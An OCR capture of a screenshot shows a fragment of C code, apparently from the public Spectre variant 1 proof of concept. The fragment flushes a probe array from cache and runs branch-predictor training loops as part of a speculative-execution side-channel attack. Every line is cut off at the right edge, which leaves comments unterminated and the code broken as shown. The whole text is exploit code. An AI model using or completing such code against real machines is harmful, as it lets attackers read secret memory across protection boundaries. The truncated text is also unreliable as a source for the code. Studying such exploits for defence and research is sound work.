
  register uint64_t time1, time2;
  volatile uint8_t * addr;
  for (i = 0; i < 256; i++)
    results[i] = 0;
  for (tries = 999; tries > 0; tries--) {
    /* Flush array2[256*(0..255)] from cache */
    for (i = 0; i < 256; i++)
      _mm_clflush( & array2[i * 512]); /* intrin
    /* 30 loops: 5 training runs (x=training_x) 
    training_x = tries % array1_size;
    for (j = 29; j >= 0; j--) {
      _mm_clflush( & array1_size);
      for (volatile int z = 0; z < 100; z++) {} 
      /* Bit twiddling to set x=training_x if j%
      /* Avoid jumps in case those tip off the b